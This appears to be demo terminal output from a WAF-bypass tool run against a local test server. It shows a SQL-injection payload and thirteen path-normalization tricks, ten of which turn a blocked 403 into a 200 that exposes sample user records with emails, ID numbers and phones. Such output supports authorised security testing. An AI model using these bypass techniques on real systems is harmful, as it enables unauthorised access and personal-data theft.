 $ python3 wafbypass.py -u http://127.0.0.1:8099/users --mode path --level 2 -t 2 --repeat 1
[*] target   http://127.0.0.1:8099/users   mode=path   level=2   param=q   profile=generic
[*] payload  ' OR 1=1--
[*] baseline GET /users -> 403 / 18 bytes  "403 Blocked by WAF"
[*] control  GET -> 404 / 13 bytes  "404 Not Found"
MODE      VARIANT                METHOD STATUS  BYTES  VERDICT   SNIPPET
----------------------------------------------------------------------------------------------------
path      double-slash           GET    200     478    BYPASS    <html><head><title>User Directory</title></head><body><h1>Us...
path      dot-segment            GET    200     478    BYPASS    <html><head><title>User Directory</title></head><body><h1>Us...
path      pct-dot                GET    200     478    BYPASS    <html><head><title>User Directory</title></head><body><h1>Us...
path      semicolon-suffix       GET    200     478    BYPASS    <html><head><title>User Directory</title></head><body><h1>Us...
path      trailing-dot           GET    200     478    BYPASS    <html><head><title>User Directory</title></head><body><h1>Us...
path      trailing-slash         GET    200     478    BYPASS    <html><head><title>User Directory</title></head><body><h1>Us...
path      space-suffix           GET    404     13     NOTFOUND  404 Not Found
path      tab-suffix             GET    404     13     NOTFOUND  404 Not Found
path      slash-to-pct2f         GET    200     478    BYPASS    <html><head><title>User Directory</title></head><body><h1>Us...
path      backslash              GET    200     478    BYPASS    <html><head><title>User Directory</title></head><body><h1>Us...
path      backslash-pct          GET    200     478    BYPASS    <html><head><title>User Directory</title></head><body><h1>Us...
path      case-toggle            GET    404     13     NOTFOUND  404 Not Found
path      dotdot-prefix          GET    200     478    BYPASS    <html><head><title>User Directory</title></head><body><h1>Us...
[+] SUMMARY variants=13 bypass=10 blocked=0 notfound=3 diff=0 error=0 unstable=0 challenge=0
[i] stability: 10/10 confirmed
[i] impact: payload=0 access=0 unknown=10 (access = transform slipped through, app response unchanged)
[+] BYPASS rows: path/double-slash(200), path/dot-segment(200), path/pct-dot(200), path/semicolon-suffix(200), path/trailing-dot(200), path/trailing-
slash(200), path/slash-to-pct2f(200), path/backslash(200), path/backslash-pct(200), path/dotdot-prefix(200)
[+] FINDINGS (baseline 403 -> bypass 200)
  path      double-slash           403->200 impact=unknown title='User Directory' emails=3 niks=3 phones=3 links=0 sensitive=password,token
            "User Directory User Directory budi budi.santoso@example.co.id +6281234567890 3274010101900001 sari sari.wulandari@exampl"
  path      dot-segment            403->200 impact=unknown title='User Directory' emails=3 niks=3 phones=3 links=0 sensitive=password,token
            "User Directory User Directory budi budi.santoso@example.co.id +6281234567890 3274010101900001 sari sari.wulandari@exampl"
  path      pct-dot                403->200 impact=unknown title='User Directory' emails=3 niks=3 phones=3 links=0 sensitive=password,token
            "User Directory User Directory budi budi.santoso@example.co.id +6281234567890 3274010101900001 sari sari.wulandari@exampl"
  path      semicolon-suffix       403->200 impact=unknown title='User Directory' emails=3 niks=3 phones=3 links=0 sensitive=password,token
            "User Directory User Directory budi budi.santoso@example.co.id +6281234567890 3274010101900001 sari sari.wulandari@exampl"
  path      trailing-dot           403->200 impact=unknown title='User Directory' emails=3 niks=3 phones=3 links=0 sensitive=password,token
            "User Directory User Directory budi budi.santoso@example.co.id +6281234567890 3274010101900001 sari sari.wulandari@exampl"
  path      trailing-slash         403->200 impact=unknown title='User Directory' emails=3 niks=3 phones=3 links=0 sensitive=password,token
            "User Directory User Directory budi budi.santoso@example.co.id +6281234567890 3274010101900001 sari sari.wulandari@exampl"
  path      slash-to-pct2f         403->200 impact=unknown title='User Directory' emails=3 niks=3 phones=3 links=0 sensitive=password,token
            "User Directory User Directory budi budi.santoso@example.co.id +6281234567890 3274010101900001 sari sari.wulandari@exampl"
  path      backslash              403->200 impact=unknown title='User Directory' emails=3 niks=3 phones=3 links=0 sensitive=password,token
            "User Directory User Directory budi budi.santoso@example.co.id +6281234567890 3274010101900001 sari sari.wulandari@exampl"
  path      backslash-pct          403->200 impact=unknown title='User Directory' emails=3 niks=3 phones=3 links=0 sensitive=password,token
            "User Directory User Directory budi budi.santoso@example.co.id +6281234567890 3274010101900001 sari sari.wulandari@exampl"
  path      dotdot-prefix          403->200 impact=unknown title='User Directory' emails=3 niks=3 phones=3 links=0 sensitive=password,token
            "User Directory User Directory budi budi.santoso@example.co.id +6281234567890 3274010101900001 sari sari.wulandari@exampl"